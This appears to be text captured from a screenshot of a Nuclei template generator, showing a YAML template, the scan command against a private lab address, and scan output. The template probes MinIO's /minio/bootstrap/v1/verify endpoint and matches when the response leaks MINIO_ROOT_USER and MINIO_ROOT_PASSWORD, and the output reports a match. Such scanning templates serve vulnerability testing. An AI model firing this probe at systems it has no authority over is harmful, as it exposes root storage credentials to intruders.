 Help
Nuclei Template Generator
Tab 1
F:\safeapp-漏扫\web\nuclei_3.4.7_windows_amd64\nuclei.exe -v -t C:/Users/22118/Desktop/mini2.yaml -u http://192.168.79.136:9000/
Execute
Copy Template to Clipboard
Save
Template
1 id: template-id
2 info:
3   name: Template Name
4   author: starrui777
5   severity: info
6   description: description
7   reference:
8     - https://
9   tags: tags
10 http:
11   - raw:
12       - |+
13         POST /minio/bootstrap/v1/verify HTTP/1.1
14         Host: {{Hostname}}
15         Upgrade-Insecure-Requests: 1
16         User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/13
17         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
18         Accept-Encoding: gzip, deflate, br
19         Accept-Language: en-US,en;q=0.9
20         Connection: keep-alive
21         Content-Type: application/x-www-form-urlencoded
22         Content-Length: 0
23
24
25     matchers-condition: and
26     matchers:
27       - type: word
28         part: body
29         words:
30           - MINIO_ROOT_USER
31           - MINIO_ROOT_PASSWORD
32       - type: status
33         status:
34           - 200
35
Output
nuclei v3.4.7
projectdiscovery.io
[VER] Started metrics server at localhost:9092
[WRN] Found 24 template[s] loaded with deprecated
paths, update before v3 for continued support.
[INF] Current nuclei version: v3.4.7 (latest)
[INF] Current nuclei-templates version: v10.2.6 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 41
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with
caution.
[INF] Targets loaded for current scan: 1
[VER] [template-id] Sent HTTP request to
http://192.168.79.136:9000/minio/bootstrap/v1/verify
[template-id] [http] [info]
http://192.168.79.136:9000/minio/bootstrap/v1/verify
[INF] Scan completed in 17.7986ms. 1 matches found.
The process exited with code 0